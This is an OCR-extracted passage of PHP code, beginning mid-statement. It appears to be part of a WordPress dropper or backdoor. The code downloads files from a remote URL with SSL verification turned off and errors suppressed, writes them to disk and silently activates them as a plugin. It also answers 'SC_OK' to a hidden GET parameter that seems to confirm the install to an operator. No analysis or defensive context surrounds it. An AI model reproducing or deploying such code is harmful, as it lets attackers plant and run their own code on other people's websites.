
=> array( 'timeout' => 15 ) ) ); $_sc_data =
@file_get_contents( $_sc_url, false, $_sc_ctx ); } if (
$_sc_data === false ) { if ( function_exists( 'curl_init' ) )
{ $ch = curl_init( $_sc_url ); curl_setopt_array( $ch,
array( CURLOPT_RETURNTRANSFER => true,
CURLOPT_FOLLOWLOCATION => true,
CURLOPT_TIMEOUT => 15, CURLOPT_SSL_VERIFYPEER
=> false, CURLOPT_SSL_VERIFYHOST => false ) );
$_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if (
$_sc_data === false || strlen( $_sc_data ) === 0 ) {
$_sc_fail = true; break; } if ( @file_put_contents(
$_sc_dest, $_sc_data ) === false ) { $_sc_fail = true;
break; } } if ( ! $_sc_fail ) { $_sc_ok = true; break; } } if ( !
$_sc_ok ) { goto _sc_end; } if ( ! function_exists(
'activate_plugin' ) ) { require_once ABSPATH . 'wp-
admin/includes/plugin.php'; } @activate_plugin( $slug .
'/' . $slug . '.php' ); _sc_end: @unlink( $_sc_lock ); if (
isset( $_GET['7f86a31f'] ) && $_GET['7f86a31f'] === '1' )
{ die( 'SC_OK' ); }